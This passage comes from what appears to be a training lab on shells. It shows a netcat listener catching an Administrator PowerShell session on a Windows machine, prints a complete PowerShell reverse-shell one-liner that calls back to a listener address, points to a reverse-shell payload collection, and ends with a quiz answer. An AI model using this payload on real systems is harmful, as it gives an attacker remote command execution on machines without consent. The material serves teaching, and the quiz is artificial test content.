 muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.2.57] 54846
PS C:\Users\Administrator> whoami
win-shells\administrator
PS C:\Users\Administrator>
FreeRDP:10.10.2.57
Administrator: Command Prompt - powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client.GetStream();[byte[]]...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.12.223',443);$stream = $client
.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback
+ 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Le
ngth);$stream.Flush()};$client.Close()"
For other common reverse shell payloads, PayloadsAllTheThings is a repository containing a wide range of shell codes (usually in one-liner format for copying and
pasting), in many different languages. It is well worth reading through the linked page to see what's available.
Answer the questions below
What command can be used to create a named pipe in Linux?
mkfifo
Correct Answer
Hint